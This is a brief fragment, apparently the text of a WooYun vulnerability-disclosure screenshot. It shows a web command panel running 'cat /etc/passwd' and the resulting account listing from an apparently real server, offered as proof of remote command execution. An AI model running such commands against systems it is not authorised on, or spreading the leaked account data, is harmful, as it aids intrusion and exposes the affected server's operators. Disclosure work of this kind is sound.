 CMD:
cat /etc/passwd
Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:*:100:101:User for D-Bus:/var/run/dbus:/bin/false
haldaemon:*:101:102:User for haldaemon:/var/run/hald:/bin/false
sshd:*:71:65:SSH daemon:/var/lib/sshd:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:104:User for uuidd:/var/run/uuidd:/bin/false
puppet:x:103:105:Puppet daemon:/var/lib/puppet:/bin/false
oracle:x:104:106:Oracle user:/oracle:/bin/bash
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
polkituser:x:105:108:PolicyKit:/var/run/PolicyKit:/bin/false
ntp:x:74:109:NTP daemon:/var/lib/ntp:/bin/false
pulse:x:106:110:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
www.wooyun.org